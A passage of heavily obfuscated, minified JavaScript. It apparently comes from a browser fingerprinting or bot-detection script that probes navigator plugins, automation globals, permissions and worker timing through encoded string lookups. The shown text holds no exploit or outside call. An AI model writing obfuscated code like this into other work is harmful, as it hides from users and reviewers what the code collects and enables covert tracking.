S3()[jm(MW)],Aq('',[][[]]))?S3()[jm(YG)].apply(null,[GUl,jC,Dj(Dj(OE)),Dj(Dj({}))]):S3()[jm(d0)](mF,Sj,Fg,TL)][S3()[jm(Xz)](C8,GQl,sE,bM)][m1()[qC(wW)](Pr,Th,xm,YG)];UVl=AM()[FA(FZ)](Kcl,dB,I5,HG)[R8(typeof fg()[s6(SF)],Aq('',[][[]]))?fg()[s6(NE)](mF,xn,j6):fg()[s6(sE)](mt,Pb,E0)](Q8l[S3()[jm(sb)].apply(null,[Qx,vPl,ZZ,Dj(T0)])],zE()[q0(bM)](SF,Dj(Dj(T0)),Jx))[fg()[s6(NE)].call(null,mF,xn,TA)](Q8l[S3()[jm(F6)](dR,MR,LS,OE)],zE()[q0(bM)].call(null,SF,qb,Jx))[fg()[s6(NE)].apply(null,[mF,xn,Dj(Dj([]))])](Q8l[zE()[q0(mt)](nd,xm,Ipl)]);}var JAl=AM()[FA(FZ)](Kcl,Dj(OE),Dj([]),HG)[tg(typeof fg()[s6(p0)],Aq('',[][[]]))?fg()[s6(sE)].call(null,px,xr,Dj(Dj([]))):fg()[s6(NE)](mF,xn,Z8)](UVl,zE()[q0(bM)](SF,Xz,Jx))[fg()[s6(NE)].call(null,mF,xn,lt)](wVl);var K6l;return h8.pop(),K6l=JAl,K6l;}catch(M0l){h8.splice(AW(C4l,OE),Infinity,b8);var EDl;return h8.pop(),EDl=fGl,EDl;}h8.pop();};var C6l=function(){var kzl=gm(VP,[]);var vgl=gm(kp,[]);var PLl=gm(cP,[]);h8.push(V5);var vZl=AM()[FA(FZ)](W6,Dj(Dj([])),Dj(Dj(OE)),HG)[fg()[s6(NE)].call(null,mF,LM,F6)](kzl,zE()[q0(bM)](SF,Dj(OE),EZ))[fg()[s6(NE)].call(null,mF,LM,Kz)](vgl,zE()[q0(bM)].call(null,SF,lt,EZ))[fg()[s6(NE)](mF,LM,Dj(Dj(OE)))](PLl);var m4l;return h8.pop(),m4l=vZl,m4l;};var hhl=function(){h8.push(X9);var kSl=function(){return bhl.apply(this,[X4,arguments]);};var BLl=function(){return bhl.apply(this,[Bl,arguments]);};var hVl=function XEl(){h8.push(FZ);var A8l=[];for(var Shl in ZD[tg(typeof S3()[jm(AV)],Aq('',[][[]]))?S3()[jm(YG)].call(null,Ph,xr,dB,C8):S3()[jm(d0)](mF,jQl,FZ,nd)][EG()[IS(lm)](bJl,Uv)][tg(typeof vL()[XG(T0)],Aq(AM()[FA(FZ)](Wll,XS,ps,HG),[][[]]))?vL()[XG(dz)](WL,k1,dB,F6,gQl):vL()[XG(wW)](qB,RX,HG,Pb,S4l)]){if(ZD[AM()[FA(DV)](lv,sg,p0,Th)][Nq()[fq(lt)](Qz,Dj(Dj([])),vg)][S3()[jm(dz)].call(null,p0,En,jj,Dj([]))].call(ZD[S3()[jm(d0)](mF,jQl,Dj(Dj(T0)),jS)][EG()[IS(lm)](bJl,Uv)][vL()[XG(wW)](qB,E0,HG,Wn,S4l)],Shl)){A8l[tg(typeof fg()[s6(nE)],'undefined')?fg()[s6(sE)].call(null,xx,Wq,Zq):fg()[s6(C8)].apply(null,[LG,Gb,sZ])](Shl);for(var DAl in ZD[R8(typeof S3()[jm(E0)],Aq([],[][[]]))?S3()[jm(d0)](mF,jQl,Mg,d5):S3()[jm(YG)].call(null,Td,O7,NE,xd)][EG()[IS(lm)](bJl,Uv)][vL()[XG(wW)].apply(null,[qB,F6,HG,C8,S4l])][Shl]){if(ZD[AM()[FA(DV)](lv,OE,Ct,Th)][Nq()[fq(lt)](Qz,hG,vg)][S3()[jm(dz)](p0,En,z5,nt)].call(ZD[S3()[jm(d0)](mF,jQl,Wn,wW)][EG()[IS(lm)](bJl,Uv)][vL()[XG(wW)](qB,Qx,HG,fr,S4l)][Shl],DAl)){A8l[fg()[s6(C8)].apply(null,[LG,Gb,qt])](DAl);}}}}var nEl;return nEl=lr(YUl(ZD[AM()[FA(Qz)](T3,Vv,jj,qt)][Nq()[fq(Fg)].apply(null,[sn,p5,z5])](A8l))),h8.pop(),nEl;};if(Dj(Dj(ZD[R8(typeof S3()[jm(I5)],Aq('',[][[]]))?S3()[jm(d0)].apply(null,[mF,dZ,TR,Xt]):S3()[jm(YG)].call(null,C8,ps,Dj([]),Sh)][R8(typeof EG()[IS(MW)],Aq('',[][[]]))?EG()[IS(lm)](GE,Uv):EG()[IS(HG)](bj,XHl)]))&&Dj(Dj(ZD[S3()[jm(d0)](mF,dZ,Z8,qG)][EG()[IS(lm)].call(null,GE,Uv)][vL()[XG(wW)].call(null,qB,OE,HG,T0,xn)]))){if(Dj(Dj(ZD[S3()[jm(d0)].apply(null,[mF,dZ,Mg,mt])][R8(typeof EG()[IS(h9)],'undefined')?EG()[IS(lm)].call(null,GE,Uv):EG()[IS(HG)].apply(null,[Efl,t5])][vL()[XG(wW)].call(null,qB,Ft,HG,z5,xn)][fg()[s6(I5)](TL,Xg,XA)]))&&Dj(Dj(ZD[S3()[jm(d0)](mF,dZ,Dj(Dj([])),XA)][EG()[IS(lm)](GE,Uv)][vL()[XG(wW)](qB,SF,HG,ZW,xn)][R8(typeof AM()[FA(sb)],Aq('',[][[]]))?AM()[FA(I5)].apply(null,[Og,p5,OE,gNl]):AM()[FA(nZ)].apply(null,[YQl,Dj({}),nE,L2l])]))){if(tg(typeof ZD[S3()[jm(d0)].call(null,mF,dZ,Sh,bM)][EG()[IS(lm)](GE,Uv)][vL()[XG(wW)](qB,Xt,HG,wW,xn)][fg()[s6(I5)](TL,Xg,z5)],vL()[XG(T0)].apply(null,[J6,Vv,qt,nd,WC]))&&tg(typeof ZD[S3()[jm(d0)].call(null,mF,dZ,xd,TA)][EG()[IS(lm)].call(null,GE,Uv)][vL()[XG(wW)](qB,p0,HG,Dj(Dj(T0)),xn)][fg()[s6(I5)](TL,Xg,Dj({}))],vL()[XG(T0)](J6,TL,qt,dB,WC))){var qZl=kSl()&&BLl()?hVl():EG()[IS(lt)](BM,mF);var ctl=qZl[tg(typeof kd()[Kx(nZ)],'undefined')?kd()[Kx(FZ)].call(null,Q7,M5,d5,XS,Ph,XIl):kd()[Kx(Sq)](qt,GB,cS,FZ,Pb,Kn)]();var dAl;return h8.pop(),dAl=ctl,dAl;}}}var QSl;return QSl=R8(typeof vL()[XG(Sq)],'undefined')?vL()[XG(nZ)](NE,hG,C8,lv,M7):vL()[XG(dz)](lB,Xt,pk,xx,KR),h8.pop(),QSl;};var F0l=function(BAl){h8.push(pQl);try{var VLl=h8.length;var pgl=Dj(fp);BAl();throw ZD[AM()[FA(dz)](s2,Ph,Dj({}),XS)](U8l);}catch(PAl){h8.splice(AW(VLl,OE),Infinity,pQl);var B0l=PAl[FS()[CG(T0)](VUl,NE,ps,NT,sE,Dj([]))],szl=PAl[S3()[jm(wW)](XA,Jt,m0,Dj(T0))],lVl=PAl[fg()[s6(ps)].apply(null,[Th,mpl,Dj(Dj(T0))])];var dtl;return dtl=dG(QN,[zE()[q0(h9)](IR,Sq,M0),lVl[tg(typeof fg()[s6(mF)],'undefined')?fg()[s6(sE)].call(null,mll,HG,Dj({})):fg()[s6(Xt)].apply(null,[QQl,VUl,DM])](zE()[q0(IM)](TL,xm,xL))[zE()[q0(T0)](m0,Qz,DW)],FS()[CG(T0)].apply(null,[VUl,DV,GZ,NT,sE,Dj(OE)]),B0l,S3()[jm(wW)](XA,Jt,Dj(Dj(OE)),C8),szl]),h8.pop(),dtl;}h8.pop();};var n4l=function(){h8.push(OA);var FAl;try{var q0l=h8.length;var fLl=Dj({});FAl=V6(R8(typeof fg()[s6(j6)],Aq([],[][[]]))?fg()[s6(p5)](DM,Wx,Dj(T0)):fg()[s6(sE)](M3,Ipl,Xz),ZD[S3()[jm(d0)](mF,HE,jS,sZ)]);FAl=Ffl(vp,[FAl?vf[R8(typeof EG()[IS(Ct)],'undefined')?EG()[IS(dB)](lA,Tm):EG()[IS(HG)](f7,IX)]():vf[fg()[s6(LG)].apply(null,[NE,Yt,xd])](),FAl?B0[LS]:B0[St]]);}catch(MAl){h8.splice(AW(q0l,OE),Infinity,OA);FAl=AM()[FA(NE)](vW,k1,YC,Z8);}var ILl;return ILl=FAl[kd()[Kx(Sq)].call(null,qt,GB,XS,Dj({}),R1,Gm)](),h8.pop(),ILl;};var XDl=function(){h8.push(mll);var ZSl;try{var MEl=h8.length;var mEl=Dj(fp);ZSl=Dj(Dj(ZD[S3()[jm(d0)].apply(null,[mF,IL,NE,Dj(Dj([]))])][S3()[jm(RX)].call(null,LG,Oc,Dj(OE),dz)]))&&tg(ZD[tg(typeof S3()[jm(I5)],Aq('',[][[]]))?S3()[jm(YG)](KR,jB,Dj(Dj({})),Xt):S3()[jm(d0)](mF,IL,h9,Sh)][tg(typeof S3()[jm(xd)],Aq('',[][[]]))?S3()[jm(YG)].apply(null,[bs,Mt,MW,mF]):S3()[jm(RX)].apply(null,[LG,Oc,LG,Sq])][S3()[jm(IM)](Wd,LW,nt,LG)],AM()[FA(LG)].call(null,SV,Dj(Dj(T0)),Dj(OE),z6));ZSl=ZSl?t9(vf[Nq()[fq(Xz)].call(null,SA,R1,zz)](),Ffl(vp,[OE,Sh])):cQl(OE,B0[nd],vf[R8(typeof Nq()[fq(Ph)],Aq([],[][[]]))?Nq()[fq(Xz)](SA,Vv,zz):Nq()[fq(OE)](KUl,p0,KJl)]());}catch(mql){h8.splice(AW(MEl,OE),Infinity,mll);ZSl=R8(typeof AM()[FA(LS)],Aq('',[][[]]))?AM()[FA(NE)](FE,ps,OE,Z8):AM()[FA(nZ)].apply(null,[bKl,Sq,Ct,dd]);}var CAl;return CAl=ZSl[tg(typeof kd()[Kx(YG)],Aq([],[][[]]))?kd()[Kx(FZ)](DKl,Ds,TA,nd,ps,YC):kd()[Kx(Sq)](qt,GB,lv,Dj(Dj([])),jS,vJl)](),h8.pop(),CAl;};var hgl=function(){h8.push(bKl);var Wgl;try{var Y6l=h8.length;var HMl=Dj(Dj(QQ));Wgl=Dj(Dj(ZD[S3()[jm(d0)](mF,U6,sE,SF)][pM()[cg(wW)](St,cS,B9,Dj([]),Sq)]))||Dj(Dj(ZD[S3()[jm(d0)](mF,U6,Dj({}),dz)][EG()[IS(fr)](xg,S4l)]))||Dj(Dj(ZD[S3()[jm(d0)](mF,U6,Dj(T0),Dj(Dj([])))][S3()[jm(h9)].apply(null,[vg,F4,Zq,YC])]))||Dj(Dj(ZD[S3()[jm(d0)](mF,U6,p5,nZ)][Nq()[fq(sb)](dw,ZZ,mF)]));Wgl=Ffl(vp,[Wgl?OE:B0[nt],Wgl?NPl:B0[In]]);}catch(chl){h8.splice(AW(Y6l,OE),Infinity,bKl);Wgl=AM()[FA(NE)](Zj,Dj(Dj(T0)),lm,Z8);}var d8l;return d8l=Wgl[kd()[Kx(Sq)].apply(null,[qt,GB,lv,RW,YC,lL])](),h8.pop(),d8l;};var q6l=function(){var KAl;h8.push(CR);try{var fAl=h8.length;var Nzl=Dj({});var Mzl=ZD[EG()[IS(qt)](k6,nZ)][AM()[FA(dB)](KJl,Dj([]),YC,OE)](Nq()[fq(F6)](br,Sh,sZ));Mzl[fg()[s6(zz)](Z8,dW,AV)](EG()[IS(Mt)](S0,TL),R8(typeof zE()[q0(nE)],'undefined')?zE()[q0(R1)](lv,Xt,OV):zE()[q0(tZ)](I1,Dj(Dj({})),f1));Mzl[fg()[s6(zz)].call(null,Z8,dW,Qx)](tg(typeof zE()[q0(Qx)],Aq('',[][[]]))?zE()[q0(tZ)].apply(null,[F7,VF,fm]):zE()[q0(Kz)](HG,Wn,cZ),Nq()[fq(Kg)].apply(null,[kA,Ft,nd]));KAl=R8(Mzl[zE()[q0(Kz)].apply(null,[HG,sg,cZ])],undefined);KAl=KAl?t9(Yll,Ffl(vp,[vf[AM()[FA(jS)].apply(null,[Iq,sg,kZ,vV])](),B0[Pb]])):cQl(vf[AM()[FA(jS)](Iq,Dj({}),dB,vV)](),vf[EG()[IS(R1)](pS,Kg)](),Yll);}catch(rhl){h8.splice(AW(fAl,OE),Infinity,CR);KAl=R8(typeof AM()[FA(Pb)],Aq('',[][[]]))?AM()[FA(NE)](pZ,p5,XS,Z8):AM()[FA(nZ)](GC,Dj([]),Mt,hOl);}var F6l;return F6l=KAl[kd()[Kx(Sq)](qt,GB,j6,TL,MW,hC)](),h8.pop(),F6l;};var ALl=function(){var Zgl;var vDl;var ftl;var FZl;h8.push(cF);return FZl=TDl()[Nq()[fq(JX)](zIl,JE,VF)](function dwl(HZl){h8.push(Jq);while(OE)switch(HZl[EG()[IS(Pb)].apply(null,[IHl,xx])]=HZl[AM()[FA(XA)].apply(null,[jB,Dj(Dj([])),Fg,Ss])]){case T0:if(Dj(V6(zE()[q0(NG)](qt,ZZ,Q9),ZD[EG()[IS(DM)](wt,qB)])&&V6(H1()[D5(qb)](GZ,qt,gNl,mF,RX),ZD[EG()[IS(DM)].apply(null,[wt,qB])][zE()[q0(NG)](qt,Vv,Q9)]))){HZl[tg(typeof AM()[FA(jS)],'undefined')?AM()[FA(nZ)](NL,sZ,xx,Y5):AM()[FA(XA)](jB,Dj(Dj({})),LS,Ss)]=ZW;break;}HZl[EG()[IS(Pb)](IHl,xx)]=OE;HZl[AM()[FA(XA)](jB,nd,lm,Ss)]=sE;{var t8l;return t8l=TDl()[AM()[FA(mF)].call(null,xr,OE,Xz,LS)](ZD[tg(typeof EG()[IS(JX)],Aq([],[][[]]))?EG()[IS(HG)].call(null,mll,QF):EG()[IS(DM)].call(null,wt,qB)][zE()[q0(NG)](qt,Dj(Dj(OE)),Q9)][H1()[D5(qb)].call(null,dB,qt,gNl,Dj({}),RX)]()),h8.pop(),t8l;}case B0[VF]:Zgl=HZl[zE()[q0(LS)](h9,YG,dNl)];vDl=Zgl[S3()[jm(Vv)](p5,vPl,ZZ,Xz)];ftl=Zgl[S3()[jm(dB)](dB,Efl,nE,Dj(Dj(OE)))];{var JSl;return JSl=HZl[fg()[s6(TR)].apply(null,[jYl,H2l,Kz])](fg()[s6(Pb)](wUl,Cll,T0),AIl(ftl,t9(t9(B0[TA],B0[TA]),B0[TA]))[S3()[jm(fr)](d0,sm,Br,Zq)](C8)),h8.pop(),JSl;}case TA:HZl[tg(typeof EG()[IS(hG)],Aq('',[][[]]))?EG()[IS(HG)](Gb,rOl):EG()[IS(Pb)].apply(null,[IHl,xx])]=TA;HZl[tg(typeof AM()[FA(sE)],'undefined')?AM()[FA(nZ)](sfl,p0,XA,Hr):AM()[FA(Z8)](bJl,NE,Dj(T0),ps)]=HZl[zE()[q0(In)].apply(null,[RW,Dj([]),PNl])](OE);{var xLl;return xLl=HZl[fg()[s6(TR)](jYl,H2l,tZ)](fg()[s6(Pb)].apply(null,[wUl,Cll,Dj([])]),AM()[FA(NE)](g7,zz,bM,Z8)),h8.pop(),xLl;}case cS:HZl[AM()[FA(XA)](jB,FZ,Kz,Ss)]=Sq;break;case ZW:{var ASl;return ASl=HZl[tg(typeof fg()[s6(F6)],Aq([],[][[]]))?fg()[s6(sE)].call(null,Nd,R2l,Dj(Dj(T0))):fg()[s6(TR)](jYl,H2l,Dj(T0))](fg()[s6(Pb)].call(null,wUl,Cll,Br),fg()[s6(Mg)].apply(null,[TA,Rll,RX])),h8.pop(),ASl;}case Sq:case AM()[FA(Jq)](xm,XA,Dj({}),YG):{var KZl;return KZl=HZl[S3()[jm(LS)](Xz,bKl,SF,qt)](),h8.pop(),KZl;}}h8.pop();},null,null,[[OE,TA]],ZD[Nq()[fq(ZZ)](jB,RX,bM)]),h8.pop(),FZl;};var IZl=function(k4l,mLl){return bhl(Bp,[k4l])||bhl(Jp,[k4l,mLl])||qzl(k4l,mLl)||bhl(xc,[]);};var qzl=function(KSl,M8l){h8.push(Qn);if(Dj(KSl)){h8.pop();return;}if(tg(typeof KSl,tg(typeof zE()[q0(fr)],Aq('',[][[]]))?zE()[q0(tZ)].call(null,hF,NG,Db):zE()[q0(DV)](vV,Dj(Dj([])),A2l))){var Wwl;return h8.pop(),Wwl=bhl(qU,[KSl,M8l]),Wwl;}var c6l=ZD[AM()[FA(DV)].apply(null,[V8,E0,Dj(T0),Th])][Nq()[fq(lt)].apply(null,[Vr,YC,vg])][tg(typeof kd()[Kx(tZ)],Aq(R8(typeof AM()[FA(nZ)],Aq([],[][[]]))?AM()[FA(FZ)].call(null,MNl,h9,nE,HG):AM()[FA(nZ)](kZ,Wn,p0,LB),[][[]]))?kd()[Kx(FZ)](zr,N1,ps,p0,p5,dj):kd()[Kx(Sq)].apply(null,[qt,GB,mt,JE,NE,DKl])].call(KSl)[pM()[cg(HG)].call(null,FZ,tZ,Qs,RW,lt)](qt,N9(OE));if(tg(c6l,AM()[FA(DV)](V8,Dj(Dj(OE)),DM,Th))&&KSl[fg()[s6(T0)](z6,TT,Jq)])c6l=KSl[tg(typeof fg()[s6(Jq)],'undefined')?fg()[s6(sE)](MW,sB,jS):fg()[s6(T0)].apply(null,[z6,TT,Dj([])])][tg(typeof FS()[CG(z5)],Aq(AM()[FA(FZ)](MNl,Dj(Dj({})),Qx,HG),[][[]]))?FS()[CG(ZW)].call(null,w2l,DM,XA,J5,OKl,HG):FS()[CG(T0)].call(null,cF,hG,Dj(Dj({})),NT,sE,Dj(Dj(T0)))];if(tg(c6l,AM()[FA(Wn)].apply(null,[Od,Dj({}),Dj({}),LG]))||tg(c6l,AM()[FA(h9)](gh,DV,ps,fx))){var mDl;return mDl=ZD[S3()[jm(cS)](ZZ,Zs,jS,Dj(OE))][Nq()[fq(p0)](Qj,jj,xd)](KSl),h8.pop(),mDl;}if(tg(c6l,S3()[jm(Fg)](j6,KF,XA,GZ))||new (ZD[EG()[IS(XA)](Ab,T0)])(fg()[s6(NG)](qG,G7,fr))[EG()[IS(sb)](Qj,HG)](c6l)){var Z8l;return h8.pop(),Z8l=bhl(qU,[KSl,M8l]),Z8l;}h8.pop();};var jEl=function(){var IDl;h8.push(WL);var Swl;var mzl;var pzl;var cDl;var mtl;var QDl;var HEl;var RSl;var DZl;var Utl;return Utl=CGl()[Nq()[fq(JX)].apply(null,[OT,d0,VF])](function Egl(jhl){h8.push(NNl);while(OE)switch(jhl[EG()[IS(Pb)](ZS,xx)]=jhl[AM()[FA(XA)].apply(null,[Qg,Ph,XA,Ss])]){case T0:cDl=function SAl(r6l,v0l){h8.push(wm);var ZLl=[Nq()[fq(JE)].apply(null,[nC,sg,wW]),R8(typeof H1()[D5(lt)],'undefined')?H1()[D5(sg)](xx,tZ,Nd,mF,sb):H1()[D5(YG)](TR,Ik,WT,Dj(Dj({})),r9),zE()[q0(xm)](mcl,fr,c1),fg()[s6(Z8)](sZ,L6,dB),kd()[Kx(St)].call(null,lt,JX,Kz,T0,nd,FX),H1()[D5(VF)](DV,C8,Ld,Fg,JX),EG()[IS(Kz)].call(null,IG,DM),R8(typeof vL()[XG(qt)],Aq([],[][[]]))?vL()[XG(Mt)].call(null,pB,sE,lt,I5,r3):vL()[XG(dz)](B3,Kg,qT,Dj(Dj(T0)),Iv),fg()[s6(k1)](h9,zv,ZW),FS()[CG(Mt)](Fx,wW,Dj(Dj(OE)),XPl,C8,XA),tg(typeof AM()[FA(tZ)],Aq([],[][[]]))?AM()[FA(nZ)](MHl,Xz,k1,fX):AM()[FA(Vv)](QK,NG,LG,Zq)];var mwl=[R8(typeof S3()[jm(DV)],Aq('',[][[]]))?S3()[jm(Wn)].apply(null,[I5,bt,d0,TA]):S3()[jm(YG)](gq,LB,ps,hG),m1()[qC(NE)](tk,fm,d5,nZ),R8(typeof AM()[FA(XS)],'undefined')?AM()[FA(k1)](KL,nE,bM,pC):AM()[FA(nZ)].call(null,ps,Dj(Dj([])),wW,mt),EG()[IS(NG)](fS,Wd)];var J6l={};var NSl=VF;if(R8(typeof v0l[vL()[XG(wW)].call(null,qB,Ct,HG,JX,MHl)],zE()[q0(d0)](xx,Dj(Dj([])),YZ))){J6l[R8(typeof S3()[jm(ps)],Aq('',[][[]]))?S3()[jm(R1)](gq,AS,hG,Wn):S3()[jm(YG)](Xll,bUl,Dj(Dj(T0)),lt)]=v0l[vL()[XG(wW)](qB,sZ,HG,Dj(OE),MHl)];}if(r6l[vL()[XG(wW)](qB,nE,HG,Dj(T0),MHl)]){J6l[EG()[IS(xm)](Es,Ft)]=r6l[vL()[XG(wW)].call(null,qB,nt,HG,Fg,MHl)];}if(tg(r6l[fg()[s6(m0)].apply(null,[nd,R9,mF])],B0[Kg])){for(var g4l in ZLl){J6l[EG()[IS(j6)].call(null,LE,Sh)[fg()[s6(NE)](mF,Yz,FZ)](NSl)]=pzl(r6l[R8(typeof pM()[cg(Kg)],'undefined')?pM()[cg(Mt)](dz,sE,Ld,nE,wW):pM()[cg(sE)](Lk,f7,mm,Qx,NE)][ZLl[g4l]]);NSl+=OE;if(tg(v0l[fg()[s6(m0)](nd,R9,Dj(T0))],T0)){J6l[(tg(typeof EG()[IS(VF)],'undefined')?EG()[IS(HG)].call(null,Xll,In):EG()[IS(j6)](LE,Sh))[tg(typeof fg()[s6(hG)],Aq('',[][[]]))?fg()[s6(sE)](sj,Ar,ps):fg()[s6(NE)](mF,Yz,YG)](NSl)]=pzl(v0l[pM()[cg(Mt)](dz,sE,Ld,Dj(Dj([])),kZ)][ZLl[g4l]]);}NSl+=OE;}NSl=GZ;var tZl=r6l[pM()[cg(Mt)](dz,sE,Ld,sg,Mt)][AM()[FA(m0)](qYl,VF,Kz,YC)];var Qgl=v0l[pM()[cg(Mt)].call(null,dz,sE,Ld,SF,VF)][AM()[FA(m0)](qYl,kZ,d5,YC)];for(var YSl in IDl){if(tZl){J6l[(tg(typeof EG()[IS(j6)],'undefined')?EG()[IS(HG)](W9,A7):EG()[IS(j6)](LE,Sh))[tg(typeof fg()[s6(Qz)],Aq('',[][[]]))?fg()[s6(sE)](Ft,hG,Kz):fg()[s6(NE)](mF,Yz,Nx)](NSl)]=pzl(tZl[IDl[YSl]]);}NSl+=OE;if(tg(v0l[fg()[s6(m0)](nd,R9,kZ)],T0)&&Qgl){J6l[EG()[IS(j6)](LE,Sh)[fg()[s6(NE)](mF,Yz,nE)](NSl)]=pzl(Qgl[IDl[YSl]]);}NSl+=OE;}NSl=XS;for(var fDl in mwl){J6l[EG()[IS(j6)].call(null,LE,Sh)[fg()[s6(NE)](mF,Yz,F6)](NSl)]=pzl(r6l[pM()[cg(Mt)].apply(null,[dz,sE,Ld,NE,Z8])][vL()[XG(NE)].call(null,SR,mF,lt,Z8,tk)][mwl[fDl]]);NSl+=OE;if(tg(v0l[R8(typeof fg()[s6(m0)],Aq([],[][[]]))?fg()[s6(m0)](nd,R9,h9):fg()[s6(sE)].apply(null,[vV,G7,Dj(T0)])],T0)){J6l[EG()[IS(j6)](LE,Sh)[fg()[s6(NE)](mF,Yz,tZ)](NSl)]=pzl(v0l[tg(typeof pM()[cg(Xt)],Aq([],[][[]]))?pM()[cg(sE)](jR,Sx,q9,bM,TA):pM()[cg(Mt)].call(null,dz,sE,Ld,Zq,mt)][vL()[XG(NE)](SR,YC,lt,AV,tk)][mwl[fDl]]);}NSl+=OE;}}if(r6l[pM()[cg(Mt)](dz,sE,Ld,Kg,xm)]&&r6l[R8(typeof pM()[cg(sE)],Aq(AM()[FA(FZ)].call(null,cI,AV,Dj(Dj(OE)),HG),[][[]]))?pM()[cg(Mt)].call(null,dz,sE,Ld,Dj(T0),XS):pM()[cg(sE)](Or,Zt,t7,T0,nt)][R8(typeof kd()[Kx(C8)],Aq([],[][[]]))?kd()[Kx(LS)](tZ,JKl,lt,lv,TL,Rx):kd()[Kx(FZ)](ws,fYl,Dj([]),xx,lt,cYl)]){J6l[fg()[s6(qG)].call(null,Tm,gL,C8)]=r6l[tg(typeof pM()[cg(HG)],Aq(AM()[FA(FZ)](cI,YC,lm,HG),[][[]]))?pM()[cg(sE)](tpl,qL,Xll,sg,F6):pM()[cg(Mt)](dz,sE,Ld,Jq,nd)][kd()[Kx(LS)](tZ,JKl,T0,FZ,dz,Rx)];}if(v0l[pM()[cg(Mt)].call(null,dz,sE,Ld,TL,HG)]&&v0l[pM()[cg(Mt)].call(null,dz,sE,Ld,DM,Mt)][kd()[Kx(LS)].call(null,tZ,JKl,Z8,Mt,sb,Rx)]){J6l[R8(typeof EG()[IS(Ft)],'undefined')?EG()[IS(hG)](Ej,jS):EG()[IS(HG)](vS,sHl)]=v0l[pM()[cg(Mt)].apply(null,[dz,sE,Ld,XS,XA])][R8(typeof kd()[Kx(TA)],Aq([],[][[]]))?kd()[Kx(LS)](tZ,JKl,d0,Br,Sq,Rx):kd()[Kx(FZ)](n3,OKl,Dj(Dj([])),Jq,Sh,zv)];}var hAl;return hAl=dG(QN,[fg()[s6(m0)].call(null,nd,R9,Dj(OE)),r6l[fg()[s6(m0)](nd,R9,TA)]||v0l[tg(typeof fg()[s6(Kz)],'undefined')?fg()[s6(sE)].apply(null,[UC,zF,F6]):fg()[s6(m0)].call(null,nd,R9,LG)],pM()[cg(Mt)](dz,sE,Ld,Xz,XA),J6l]),h8.pop(),hAl;};pzl=function(jwl){return bhl.apply(this,[x4,arguments]);};mzl=function G6l(bEl,MGl){h8.push(dj);var OGl;return OGl=new (ZD[Nq()[fq(ZZ)](dYl,Dj(Dj([])),bM)])(function(RGl){h8.push(Vx);try{var h8l=h8.length;var NGl=Dj({});var lDl=T0;var Kzl;var SSl=bEl?bEl[EG()[IS(I5)](pj,ps)]:ZD[EG()[IS(I5)](pj,ps)];if(Dj(SSl)||R8(SSl[R8(typeof Nq()[fq(JE)],Aq([],[][[]]))?Nq()[fq(lt)](vJl,xm,vg):Nq()[fq(OE)](zz,nE,HNl)][fg()[s6(T0)](z6,ZE,MW)][FS()[CG(T0)](bA,IM,AV,NT,sE,Dj(Dj(T0)))],EG()[IS(I5)](pj,ps))){var Ahl;return Ahl=RGl(dG(QN,[fg()[s6(m0)](nd,JW,vV),Q5,R8(typeof pM()[cg(NE)],'undefined')?pM()[cg(Mt)].call(null,dz,sE,Rz,Dj({}),Mg):pM()[cg(sE)](xx,Tj,Wd,Dj(OE),YC),{},R8(typeof vL()[XG(VF)],'undefined')?vL()[XG(wW)].apply(null,[qB,k1,HG,j6,Fc]):vL()[XG(dz)](V8,nZ,BYl,TR,pC),N9(OE)])),h8.pop(),Ahl;}var Pzl=TJl();if(tg(MGl,Nq()[fq(Ct)].apply(null,[hL,Dj(Dj(OE)),nt]))){Kzl=new SSl(ZD[fg()[s6(Sh)](Zq,Jt,vV)][AM()[FA(qG)].apply(null,[ZL,TR,Xz,PX])](new (ZD[tg(typeof pM()[cg(sg)],'undefined')?pM()[cg(sE)](Ufl,PKl,Ir,RW,OE):pM()[cg(NE)](gq,sE,WB,h9,vV)])([FS()[CG(NE)].call(null,vd,TL,DM,sv,Jj,GZ)],dG(QN,[EG()[IS(Mt)](vw,TL),AM()[FA(Sh)].call(null,sw,Dj(Dj(OE)),Dj(Dj(OE)),Br)]))));}else{Kzl=new SSl(MGl);}Kzl[fg()[s6(fZ)].call(null,gC,DG,xm)][EG()[IS(ps)](T1,lm)]();lDl=AW(TJl(),Pzl);Kzl[fg()[s6(fZ)].apply(null,[gC,DG,nd])][AM()[FA(fZ)](C6,nt,NG,sn)]=function(Z4l){h8.push(Bx);Kzl[R8(typeof fg()[s6(p5)],'undefined')?fg()[s6(fZ)](gC,jE,Dj(Dj(T0))):fg()[s6(sE)](hUl,GZ,zz)][R8(typeof Nq()[fq(In)],'undefined')?Nq()[fq(Ft)](Jz,Zq,gq):Nq()[fq(OE)](fIl,Z8,YQl)]();RGl(dG(QN,[fg()[s6(m0)].apply(null,[nd,x7,TR]),T0,tg(typeof pM()[cg(TL)],'undefined')?pM()[cg(sE)](kUl,MB,POl,Dj(Dj(T0)),In):pM()[cg(Mt)](dz,sE,DPl,ZW,Xz),Z4l[pM()[cg(Mt)](dz,sE,DPl,h9,p5)],vL()[XG(wW)].apply(null,[qB,sg,HG,FZ,qT]),lDl]));h8.pop();};ZD[Nq()[fq(AV)].apply(null,[jt,Dj([]),JE])](function(){h8.push(S1);var GAl;return GAl=RGl(dG(QN,[fg()[s6(m0)].apply(null,[nd,st,AV]),fv,pM()[cg(Mt)](dz,sE,rx,Dj(Dj(OE)),Jq),{},R8(typeof vL()[XG(HG)],Aq([],[][[]]))?vL()[XG(wW)].call(null,qB,h9,HG,ZZ,r8):vL()[XG(dz)](O9,wW,C0,dz,MNl),lDl])),h8.pop(),GAl;},B0[E0]);}catch(bgl){h8.splice(AW(h8l,OE),Infinity,Vx);var LGl;return LGl=RGl(dG(QN,[R8(typeof fg()[s6(E0)],'undefined')?fg()[s6(m0)](nd,JW,tZ):fg()[s6(sE)].apply(null,[c9,RW,Dj(T0)]),pOl,pM()[cg(Mt)](dz,sE,Rz,p0,ps),dG(QN,[tg(typeof kd()[Kx(Sq)],'undefined')?kd()[Kx(FZ)].apply(null,[wNl,Wj,Dj(Dj(T0)),z5,Pb,pUl]):kd()[Kx(LS)](tZ,JKl,GZ,Dj(T0),ps,SZ),Ffl(G,[bgl&&bgl[fg()[s6(ps)].call(null,Th,Dg,Dj(Dj(OE)))]?bgl[fg()[s6(ps)].call(null,Th,Dg,Dj(Dj({})))]:ZD[fg()[s6(FZ)](fx,qq,IM)](bgl)])]),vL()[XG(wW)](qB,IM,HG,E0,Fc),N9(OE)])),h8.pop(),LGl;}h8.pop();}),h8.pop(),OGl;};Swl=function pAl(){var zDl;var KMl;var j8l;var thl;var H0l;var W4l;var Y8l;var lLl;var ztl;var Lzl;var FEl;var LVl;var Ygl;var HSl;var fMl;h8.push(M1);var nDl;var A6l;var dhl;var hwl;var kql;var Pql;var Cgl;return 